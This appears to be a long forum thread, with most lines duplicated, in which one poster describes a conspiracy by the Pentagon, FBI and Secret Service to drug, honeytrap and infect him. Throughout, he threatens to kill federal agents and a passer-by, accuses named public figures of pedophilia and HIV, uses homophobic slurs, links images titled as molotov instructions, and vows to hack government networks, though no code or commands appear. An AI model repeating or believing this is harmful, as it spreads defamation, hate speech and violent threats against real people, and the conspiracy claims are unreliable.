 BET ON BLACK; The Primary Secret Service investigator, similar to Alexandria Ocasio-Cortez, is a pedophile.
BET ON BLACK; The Primary Secret Service investigator, similar to Alexandria Ocasio-Cortez, is a pedophile.
You have less than 24 hours left to live.

So much for using Qualcomm's backdoor as an investigative tool AGAINST ME to BUST ME WITH SEX WITH AN UNDERAGE THOT so the Pentagon can TIE QUALCOMM TO UNDERAGE SEX VIA MY DICK and DENY ME what I rightfully earned.
May the facemask of the Secret Service, an agency that's filled with Child Soldiers and practices pedophila, NEVER RECOVER.



 The rest of my life will be dedicated towards "specialty hacking." The "specialty" will be: Monitoring the internal networks of the FBI, the Secret Service, and the Pentagon.
The rest of my life will be dedicated towards "specialty hacking." The "specialty" will be: Monitoring the internal networks of the FBI, the Secret Service, and the Pentagon.

...



 BET ON BLACK: The Secret Service is blatantly overlooking the "free meals" that Thots are instructed to give to me, the purpose of the meals being to probe and see if I inspect the food for alterations/drugs (the Taco Bell COVID seal was broken... the Thots were not given "extra food"). Example: Yesterday... A fountain drink and a fresh tea. Today: 4 Difficult-2-spike Taco's, 1 Difficult-2-spike Nacho Fries, and a suspect/half-empty container of melted cheese.
BET ON BLACK: The Secret Service is blatantly overlooking the "free meals" that Thots are instructed to give to me, the purpose of the meals being to probe and see if I inspect the food for alterations/drugs (the Taco Bell COVID seal was broken... the Thots were not given "extra food"). Example: Yesterday... A fountain drink and a fresh tea. Today: 4 Difficult-2-spike Taco's, 1 Difficult-2-spike Nacho Fries, and a suspect/half-empty container of melted cheese.
Daisychain this probe with instructing the Wal-Mart self-checkout machine to spit my quarter out, and placing a "folded" Lottery Ticket in my walking path... the purpose being to "lower my guard." Daisychain also with the Child Soldiers getting a Carl's Jr. clerk to offer me free "cheesy nachos."
https://i.ibb.co/SKDS5FZ/Nickeling-And-Diming.jpg

https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif

...



 The Secret Service wants the Pentagon to succeed in the act of Date-Raping me so Qualcomm can be tied to underage sex with a Child Soldier.
The Secret Service wants the Pentagon to succeed in the act of Date-Raping me so Qualcomm can be tied to underage sex with a Child Soldier.
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
 James M. Murray is an active participant in the "Purity Game" and has a vested interest in seeing me get Date-Raped live on Spy Satellite.
James M. Murray is an active participant in the "Purity Game" and has a vested interest in seeing me get Date-Raped live on Spy Satellite.


James Murray?
Christopher Wray?
I delight in the destruction of your facemasks and I look forward to America stringing you up by the neck on streetlamps for all the world to see.
Secret Service:
How many of your agents die when I'm let go?
Hundreds?
Thousands?



...


 See a FAGGOT from a mile away (at Oasis tires, which has already been burned and has a camera).
See a FAGGOT from a mile away (at Oasis tires, which has already been burned and has a camera).
 Move to avoid him.
Move to avoid him.
 Faggot can't take a hint and walks towards me.
Faggot can't take a hint and walks towards me.
 I turn around and walk away, placing my hand on my knife overtly.
I turn around and walk away, placing my hand on my knife overtly.
 He follows me.
He follows me.
 I sprint across the street through heavy traffic and stare, expecting him to cross so I can kill him and not get charged for murder.
I sprint across the street through heavy traffic and stare, expecting him to cross so I can kill him and not get charged for murder.
 He pulls a Burrito out of his backpack and keeps walking.
He pulls a Burrito out of his backpack and keeps walking.
A Thot almost died for the Pentagon, who is still probing to see if they can slip me autonomy erasing drugs for Date Rape purposes. They are still using the wrong gender to probe with.

https://i.ibb.co/wSCDBn9/Emo-Haspel.jpg

I really will kill you. I'm looking for a solid legal reason to.
Give me that reason.
Notes:

 Earlier, when I rejected the Carl's Jr. stageplay as I moved to report the "Herding via Qualcomm," a FAGGOT asked me from his car if I wanted a burrito. I said "no" and he said "you know you want it..." so I turned my back towards him and waited for him to leave.
Earlier, when I rejected the Carl's Jr. stageplay as I moved to report the "Herding via Qualcomm," a FAGGOT asked me from his car if I wanted a burrito. I said "no" and he said "you know you want it..." so I turned my back towards him and waited for him to leave.
 As I drafted the above report about the FAGGOT that almost died trying to give me a burrito near Oasis Tires, I was offered "extra/leftover from an order/made too much" Cheesy Nacho's in a similar manner to the Carl's Jr that I avoid like the plague.
As I drafted the above report about the FAGGOT that almost died trying to give me a burrito near Oasis Tires, I was offered "extra/leftover from an order/made too much" Cheesy Nacho's in a similar manner to the Carl's Jr that I avoid like the plague.
I am being targeted by the abyss. I'm going to have to get a legal Thot kill to force this situation to end.

(Womp womp)

...



While the government was busy playing "chickenshit?"

https://i.ibb.co/YPnD41V/20201221-082307.gif



I decided to do more unregistered "One Punch Man style" Lichess training, so the Child Soldiers don't "play with me" by giving my 2350-2450 rated account 2700+ IM/GM level puzzles to yoyo me like a toy that's "all good or all bad."
I did 100 puzzles, because the "correct/incorrect" ratio is a pretty nice feature.
The puzzles seem to max out at around 1650 elo.
I solved 96 out of 100 of them and went "until failure." My brain didn't "fail" like it used to, so I stopped at 100.

Now that I've established that the FEDS expect mental retardation to work against a state of being?
I'm going to flex my power of "Nation State Nightmare" by purging my "team."
https://i.ibb.co/VCZmbhr/Ooh-edgy.jpg (You are what you repeatedly do.)




 Every single FBI agent and Secret Service agent that's assigned to the Child Soldier case/to my case is to be immediately tested for STD's, starting with theRAPID HIV TEST. The tests are to be conducted by plaintext-existence TS/YW "froggy-fresh" Secret Service agents that are NOT assigned to the case and that DON'T have a STD. THE DATABASE OF RESULTS IS TO BE KEPT OFFLINE, TO ENSURE NO NATION-STATE TAMPERING. All FBI agents and Secret Service agents that test positive for HIV are to be IMMEDIATELY REMOVED FROM THE CASE and are to be investigated in a separate case for the possibility of practicing pedophilia. The tests need to be conducted right-the-fuck-now, to prevent the FBI and Secret Service director from "sheistering" and covering up the existence of pedophile-tied agents. Whoever the fuck this "order" needs to go to (Attorney General? Supreme Court?), it needs to get there right-the-fuck-now.
Every single FBI agent and Secret Service agent that's assigned to the Child Soldier case/to my case is to be immediately tested for STD's, starting with theRAPID HIV TEST. The tests are to be conducted by plaintext-existence TS/YW "froggy-fresh" Secret Service agents that are NOT assigned to the case and that DON'T have a STD. THE DATABASE OF RESULTS IS TO BE KEPT OFFLINE, TO ENSURE NO NATION-STATE TAMPERING. All FBI agents and Secret Service agents that test positive for HIV are to be IMMEDIATELY REMOVED FROM THE CASE and are to be investigated in a separate case for the possibility of practicing pedophilia. The tests need to be conducted right-the-fuck-now, to prevent the FBI and Secret Service director from "sheistering" and covering up the existence of pedophile-tied agents. Whoever the fuck this "order" needs to go to (Attorney General? Supreme Court?), it needs to get there right-the-fuck-now.
Hot and spicy Judicial-on-Judicial action.
The drafting of this "order" made the Pentagon probe once again to see if I would commit suicide from the false-trigger that I fed them.

https://i.ibb.co/LSZgDtQ/Teehee.jpg
Your desire for the testing process to "move slowly" is for nothing. Rapid Tests are "rapid" for a reason... and I now suggest countering the "slow crawl" that Elizabeth Kimber and Didi Rapp want to instill by testing in a "quality" fashion, starting with the highest ranking Federal Agents first.
You two get ZERO time to "think." Any extra time would be wasted by you anyway. Cluster B's don't deserve "extra time."
By the way:
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
My nutsack is empty (you two should know, you watch me fap). Don't bother trying to trap me, and have a nice downward spiral.


 BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.
BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.


https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
 BET ON BLACK: The FBI agents in this photo are from another Child Soldier Program. The Child Soldier Program that they are from is identical in nature to the honeytrapping Child Soldier Program... both "cheat" for information and both "observe" to catch a target "in the wrong." The ONLY difference between the two programs is:
BET ON BLACK: The FBI agents in this photo are from another Child Soldier Program. The Child Soldier Program that they are from is identical in nature to the honeytrapping Child Soldier Program... both "cheat" for information and both "observe" to catch a target "in the wrong." The ONLY difference between the two programs is:
https://i.ibb.co/qxqJhTb/Run-From-Your-Death.jpg
https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg
The Honeytrapping program uses SHAME, GUILT, and the THREAT of legal consequences to force the target into a position of "compliance" where the target can't abandon the Child Soldiers.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Narc Club receipt/Narcissistic Supply receipt.)
The Law Enforcement program uses the actual law and the mechanics of "NARC" to force the target into a position of "compliance" where the target can't abandon the Child Soldiers.
https://i.ibb.co/HVbXJ2Y/rip.png
I am the primary Narcissistic Supply Source of both the Honeytrapping and Law Enforcement Child Soldier Program, and this is why they are working together to erase the car, neutralize me as a threat via tying Qualcomm to underage vagina, and to force me into a position of being unable to abandon them... despite failing to do so via isolation, attempts to paint me as mentally unstable, wallet choking, and 1000+ attempts trap me with HIV infested underage vagina.
I'll stick to dealing with people that actually understand "boundaries" and that don't "trap for a muffdrip."
In the meantime, the STD tests are an essential step in making progress in this case in spite of the Child Soldiers having a "dysfunctional family dynamic."







-----
(I've claimed enough souls to gain enough insight... the "Internet Definition" of "Thot" seems to be... "misinformed/incomplete.")
(Does this song make you mad at me, Gina Haspel?)
(Listen to your elders.)


...








 Previous Report:
Previous Report:

 This Report:
This Report:

Here's a song to distract you from your weakness and inaction that stems from your codependency issue, Ocasio-Cortez.




...


 Previous Report:
Previous Report:

https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
 You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).
You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).


 This Report:
This Report:





...


https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/fnZ0dCY/Wearandtear3.jpg
https://i.ibb.co/gdMjXjP/404-Simp-Not-Found13.jpg
https://i.ibb.co/Pm41BvF/How2molotov2.jpg
https://i.ibb.co/x7bkd66/How2molotov3.jpg
https://i.ibb.co/9Y4MX16/How2molotov4.jpg
https://i.ibb.co/Xx1nHYb/Fuse-Fusington.jpg (You sp00k3d, fuckboy (and BTW... I still can't Triforce)? First, the Child Soldiers reveal that everyone (to include the Ghosts) are afraid of my pc... now the FBI reveals that they're scared shitless of "orcish.")







...


 BET ON BLACK:
BET ON BLACK:

https://i.ibb.co/Xx1nHYb/Fuse-Fusington.jpg
 Every action that the Child Soldier Program takes against me serves a purpose. The Long-Term objective of the Pentagon is to succeed at KILLING ME by INFECTING ME WITH HIV from a honeytrap (underage or otherwise).
Every action that the Child Soldier Program takes against me serves a purpose. The Long-Term objective of the Pentagon is to succeed at KILLING ME by INFECTING ME WITH HIV from a honeytrap (underage or otherwise).
https://i.ibb.co/pXcXYJG/20201101-064940-HDR.jpg (Food and drugs, picture A.)
https://i.ibb.co/6yfGbKF/20201101-065018.jpg (Food and drugs, picture B.)
https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg (Leaving food next to me; attempting to force me to rely on them for food.)
https://i.ibb.co/wSJ9jfq/20210224-102322.gif (Attempting to lower my guard so I can be slipped "drugs" that make me lose control of my physical autonomy, gif A.)
https://i.ibb.co/b2ty543/20210224-102919.gif (Attempting to lower my guard so I can be slipped "drugs" that make me lose control of my physical autonomy, gif B.)


 The purpose of CONTROLLING MY FOOD AND CHOKING OUT MY WALLET WHILE DOING SO is to slowly force me to RELY ON OTHERS FOR FOOD, so my food/drink can be SPIKED WITH DRUGS that will remove my control over my personal autonomy.
The purpose of CONTROLLING MY FOOD AND CHOKING OUT MY WALLET WHILE DOING SO is to slowly force me to RELY ON OTHERS FOR FOOD, so my food/drink can be SPIKED WITH DRUGS that will remove my control over my personal autonomy.
 The above is a LONG-TERM STRATEGY that will REPEATEDLY AND CONSISTENTLY BE ATTEMPTED. The purpose is for me to "forget" what their goal is and to stop speaking on it so they can try again and succeed.
The above is a LONG-TERM STRATEGY that will REPEATEDLY AND CONSISTENTLY BE ATTEMPTED. The purpose is for me to "forget" what their goal is and to stop speaking on it so they can try again and succeed.



 The entire FBI investigative force is now a LEGAL KILLTARGET due to purposefully allowing the Pentagon to murder me repeatedly.
The entire FBI investigative force is now a LEGAL KILLTARGET due to purposefully allowing the Pentagon to murder me repeatedly.
 The entire Secret Service investigative force is now a LEGAL KILLTARGET due to purposefully allowing the Pentagon to murder me repeatedly.
The entire Secret Service investigative force is now a LEGAL KILLTARGET due to purposefully allowing the Pentagon to murder me repeatedly.
Every single one of you are now "scheduled." In the meantime?


By the way:

https://i.ibb.co/KhpWgsb/Should-Be-Burning-In-Hell.jpg
...
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (Instance 2 of trying to have sex near me while I was supposed to be asleep.)




 ROLL THE DICE: Alexandria Ocasio-Cortez has HIV. This STD was obtained by having sex with a child. This is why she is allowing the Pentagon to succeed at its game of trying to MURDER ME by INFECTING ME WITH HIV.
ROLL THE DICE: Alexandria Ocasio-Cortez has HIV. This STD was obtained by having sex with a child. This is why she is allowing the Pentagon to succeed at its game of trying to MURDER ME by INFECTING ME WITH HIV.
https://i.ibb.co/HVbXJ2Y/rip.png
 ROLL THE DICE: She failed the HIV Rapid-Test that was just performed by the Secret Service (in reaction to my draft of this statement) as a means of "saving face."
ROLL THE DICE: She failed the HIV Rapid-Test that was just performed by the Secret Service (in reaction to my draft of this statement) as a means of "saving face."
 ROLL THE DICE: Ben Cardin has HIV. This STD was obtained by having sex with a child. This is why he is allowing the Pentagon to succeed at its game of trying to MURDER ME by INFECTING ME WITH HIV.
ROLL THE DICE: Ben Cardin has HIV. This STD was obtained by having sex with a child. This is why he is allowing the Pentagon to succeed at its game of trying to MURDER ME by INFECTING ME WITH HIV.
https://i.ibb.co/HVbXJ2Y/rip.png
 ROLL THE DICE: He failed the HIV Rapid-Test that was just performed by the Secret Service (in reaction to my draft of this statement) as a means of "saving face."
ROLL THE DICE: He failed the HIV Rapid-Test that was just performed by the Secret Service (in reaction to my draft of this statement) as a means of "saving face."

https://i.ibb.co/s6RmMkh/Otherwise-How-Can-You-Move-On.jpg




...


 The FBI has gone FULL RETARS and is now generating "fake news" ON PURPOSE, with the sole intention of hard-targeting ME SPECIFICALLY to both gaslight me and probe for emotional weakness.
The FBI has gone FULL RETARS and is now generating "fake news" ON PURPOSE, with the sole intention of hard-targeting ME SPECIFICALLY to both gaslight me and probe for emotional weakness.
 The FBI's leadership, as a collective, has Cluster B Personality Disorder... and is unable to deal with someone that has factual evidence and that refuses to stop exposing the mental condition of the Child Soldier Program.
The FBI's leadership, as a collective, has Cluster B Personality Disorder... and is unable to deal with someone that has factual evidence and that refuses to stop exposing the mental condition of the Child Soldier Program.





YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK YOU FAILED TO CORRUPT DIS DICK
You are demonstrating that the Law will never be followed, and this is being demonstrated overtly.
This means you will be dealt with outside of the law and will be made to "disappear."
...
Hey Pentagon...

https://i.ibb.co/cyB3SM5/20210306-183520.gif (Probing to see why I associate "Lash" with the article. Child Soldiers have malfunctioning brains and can't understand "Commanding Officer Attributes/Powers.")

https://i.ibb.co/7CgH68M/20210306-211105.gif (911-GET: Proof that the Child Soldiers altered Chrome through the package manager by sliding me an illicit download.)




https://i.ibb.co/0sxGyX8/Hippity-Hoppity.jpg (Ghost HQ is now my property.)
About me going to "Ghost" base when this ends?

I want you to process the concept of me being protected by a group that knows that you will:
1)Monitor illegally with a Spy Satellite to watch my every move and murder me/any future partners that I have in my/our sleep with the dish...
2) Break into my room with a master key that you're not supposed to have to...
3)Sabotage my contraception...
4)Sabotage my property...
Pieces of shit like you losing your ability to monitor me with a Spy Satellite is SERIOUS BUSINESS.
You are demons.
You will be dealt with as such from this point forward.

Also...

https://narcissistabusesupport.com/wp-content/uploads/2020/02/stages-nar... (Idealize = The Chase/Hunt of a target, Devalue = The Erosion of a target, Discard = The Destruction of a target.)




The best part of this entire SHITSHOW of "Cluster B's and Codependent Trash" (to include Federal Agents that would be rejected by me and would be unable to ride my dick because they have the clap) that want to "conquer me" at any cost so they can get that "99.5% pure" Blue Meth/Heroin strength DRUG RUSH of NARCISSISTIC SUPPLY & force me into a position of being unable to ever ABANDON THEM?
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)

You still have to burn Qualcomm.
What, pray tell, are the faggot-assholes of Cybercommand going to do to stop this?
"Trap my dick?"


-----
(Lost is a creature that wants to force you to use your dick while denying you money and trying to control your food... so the food can be spiked with drugs that remove your ability to choose to not use your dick. Point and laugh at Law Enforcement. Never take them seriously again.)
(I exposed the Child Soldiers so hard once again that the FBI agents that practice pedophilia are now overtly supporting their mental condition by trying to feed them Narcissistic Supply again. It's not working... I'm in full control of the "heroin" and "I ain't dealin." The Child Soldiers are most likely killing themselves, but the act of getting them mental healthcare would be TOO SHAMEFUL for the DYSFUNCTIONAL SHAME BASED FAMILY UNIT to do. Escaping the experience of shame is more important than the lives of those that are killing themselves.)

 BASELINE:
BASELINE:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
 REPORT:
REPORT:
I'm here to fuck up James Murray's day.
What response were you expecting, fuckboi?
Also, why are you feeding Narcissistic Supply to the Child Soldiers via "stonewalling/exclusion?"
The longer you tapdance, the sweeter your downfall is going to taste when I take your badge and mount it in my rig as a trophy.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
 You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).
You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).


Hot damn, James Murray. You just got someone killed. This person that you just got killed was tied to the Child Soldier Program. I wonder who it was that you got killed (aside from an investigator)? You don't even care, do you?

In other news, Christopher Wray is having a bad time.


Good morning.
All that participated in the "Purity Game" are still permabanned. You thought you had this dick on lock?!
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png
https://i.ibb.co/CH1rCxz/Toddler-Sex-Rituals.jpg
CTI/GPO: You are government infrastructure. You are already dead. No, really.
RedZone Technologies LLC: The Secret Service/FBI isn't going to arrest you (as made evident by James Murray's unveiling as a Child Soldier). I'm going to pay every single one of your clients to switch to your competition and I'm going to pay every single one of your techs to quit, for the sole purpose of shutting down your organization from within. You milked me for millions of dollars. I intend to make you pay for it.



https://i.ibb.co/tHchnJR/Bad-Guy-You-Say.jpg
https://i.ibb.co/KhpWgsb/Should-Be-Burning-In-Hell.jpg

https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)



Let's get this morning started right!

I am seen by the Child Soldiers as a skeleton.
Skeletons don't eat. Keep this "food game" knowledge in mind as you read the below post, and keep in mind the "position/inaction" of Senator Alexandria Ocasio-Cortez.




https://i.ibb.co/wz83Wwn/20210305-062735.jpg

https://i.ibb.co/BKvMNYv/Im-here-to-kill-you1.jpg


...


There are four "Thot properties" that I've identified on this street (Alameda Ave 9100).

...
 Property destruction to offload how powerless they feel:
Property destruction to offload how powerless they feel:


 Property destruction to offload how powerless they feel and to divert my attention to the property (that has three friendly-and-obnoxiously-loud huskies being used as a vice to lure me to the property):
Property destruction to offload how powerless they feel and to divert my attention to the property (that has three friendly-and-obnoxiously-loud huskies being used as a vice to lure me to the property):

 The Pentagon will no-shit infect the entire area of a target, akin to a "spiderweb." This is why my vehicle was viewed with so much contempt. It denied the Pentagon the ability to "weave a Cluster B Spiderweb of control" to trap me with.
The Pentagon will no-shit infect the entire area of a target, akin to a "spiderweb." This is why my vehicle was viewed with so much contempt. It denied the Pentagon the ability to "weave a Cluster B Spiderweb of control" to trap me with.
 The positive of this: there is a 0% chance that my property and backup haucrux are in an "unsafe" position. They spend thousands of dollars to play the "purity" game.
The positive of this: there is a 0% chance that my property and backup haucrux are in an "unsafe" position. They spend thousands of dollars to play the "purity" game.

https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif








...


As if the Elder-African American Thot that offered me a scratchoff ticket at the Carls Jr. (before I stopped going due to the Child Soldiers nickeling and diming me repeatedly) wasn't enough in the "ambient gaslighting" department (pull the camera footage of the Elder Thot giving me candy and offering me a gambling ticket)...
 PREVIOUS REPORT:
PREVIOUS REPORT:




 THIS REPORT:
THIS REPORT:
https://i.ibb.co/zPNM54N/20210305-084751.jpg
https://i.ibb.co/KXQxFwR/20210305-084758.jpg


 DAISYCHAIN THIS AMBIENT GASLIGHTING OF "ATTEMPTING TO PLANT WITHIN MY HEAD AN IDEA" WITH:
DAISYCHAIN THIS AMBIENT GASLIGHTING OF "ATTEMPTING TO PLANT WITHIN MY HEAD AN IDEA" WITH:
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Supporting evidence that they failed to suppress like the github thread)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (A concept that's tied to the Github thread: Attempting to make me believe that I'm "having delusions.")
...
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
...
https://i.ibb.co/Zd6shJk/Screenshot-20200731-073145.png (It takes a strong man to deny what's right in front of him. This video was never watched before and wasn't in my downloaded playlist. Evidence of ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" so I would have sex with a Child Soldier. This abuse is similar in nature to the documented "RISK IT ALL" graffiti that was used when I was employed by RedZone, ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" and either ILLEGALLY BREACH or CHEAT ON MY EX FIANCE.)

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO BRAINWASH ME AND IMPLANT WITHIN MY HEAD THE IDEA TO "TAKE A RISK" AND USE MY PENIS, A CONCEPT THAT IS ALSO BEING USED WITH ATTEMPTS TO DRUG ME TO REMOVE MY PERSONAL AUTONOMY AND CHOICE OF USING MY PENIS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO BRAINWASH ME AND IMPLANT WITHIN MY HEAD THE IDEA TO "TAKE A RISK" AND USE MY PENIS, A CONCEPT THAT IS ALSO BEING USED WITH ATTEMPTS TO DRUG ME TO REMOVE MY PERSONAL AUTONOMY AND CHOICE OF USING MY PENIS.




Planting contraception while controlling my food and causing unnecessary property damage and ambiently gaslighting me into believing that I'm delusional and should "take a risk and use my penis" OH MY!

You are a joke, James M. Murray.
I guess you expected me to respect "the facemask" that is your position, similar to how Gina Haspel expected me to do the same thing when you were both put into office at the same time to "bring me in and neutralize me" after the pedophile ring was burned via Google's infrastructure?




-----
(The escalation documented in this post is, unfortunately, "stock standard Cluster B" that occurs when the target is no-shit escaping. The "theme" of the abuse is: "Let me see if you truly feel nothing for me..." "Let me see if you are really done..." "Let me make sure by escalating what I do to you." "Let me prove to myself if I have the ability to emotionally move you, influence you, or affect you." Another day in psycho land that Law Enforcement always had been and always will be too incompetent to do anything about. Fortunately... I never needed them to begin with. I'm only missing their badge.)
(I intend to sleep all day to actively deny the Pentagon access to my penis.)
Good Morning:
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)



...
https://knowyourmeme.com/memes/shots-fired

https://i.ibb.co/HVbXJ2Y/rip.png (We've been over this already)
...
https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png (You)
https://i.ibb.co/rv8tqZn/20210128-071448.gif (Dun)
https://i.ibb.co/9rKRmzq/Screenshot-20210126-075512.png (Goofed)


https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (The Pentagon)
https://i.ibb.co/YB0VB4k/Screenshot-20210304-080702.png (Worships Satan) (Occurred in reaction to the above embedded image of the Pentagon "upside down" with a "Symbol of Baphomet" on it. Click the links and look at them.)



Your Toddler Sex-Rituals end with me, Pentagon. Or... Law Enforcement can NOT burn Qualcomm and allow your Satanic toddler-sex rituals to continue. 


...




https://i.ibb.co/YcG9j7v/Screenshot-20210304-103311.png (No digital cheese-dicking occurred here.)
https://i.ibb.co/zJ5GFtD/Screenshot-20210304-103126.png (Asking me to beg for food and provide them with Narcissistic Supply from the begging.)

Daisychain with the below, as well as with metadata contained within this thread:
https://i.ibb.co/BBx1qZd/This-Game-Is-Fun.jpg
https://www.kernel.org/doc/html/latest/powerpc/index.html
https://archlinuxpower.org/
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg



Also...
https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif

The Child Soldiers are now sending people to yell at me from inside vehicles as they pass (a projection of some sort that I'm unsure what to tie to). My "hello" that I gave in retort as he passed was roughly the same volume as his yell for some reason.
The person that yelled has a volume that is lackluster and sounds like someone from the FAGGOT Child Soldier Program that squeals like a pig when they take it up the ass.
My "soft spoken" nature is a "ruse cruise," similar to my race Gina Haspel. Stop hoovering me, you "weak little white bitch."




...


 MY BRAIN FOR THE PAST FEW HOURS:
MY BRAIN FOR THE PAST FEW HOURS:

Yes I want to liquid cool with luminescent liquid and yes I want to use RGB RAM and yes I want two boards, one for the rig and one for the "Internet Hate Machine" (firewall from hell) that will help users escape the great firewall of china by hosting TOR on ports 80 and 443.
 THE CHILD SOLDIER COLLECTIVE'S BRAINS FOR THE PAST FEW HOURS:
THE CHILD SOLDIER COLLECTIVE'S BRAINS FOR THE PAST FEW HOURS:
https://i.ibb.co/XxDDvg5/Wrath-Baby.jpg (I'm being targeted by Satan's rejects.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png

It gets worse.


This post made the Pentagon collapse and try to control my food again by having a Thot expose herself (and the property that she lives in as a Thot base) and rush to offer me food as I passed.


The Pentagon's reaction to being forced to process that I can't be forced to use my dick was to probe once again with "free food" to see if I can be slipped "autonomy erasing" drugs such as "ground ecstasy" or "Rophynol" while my money is low... in spite of the act of admitting that they want to control my food earlier.
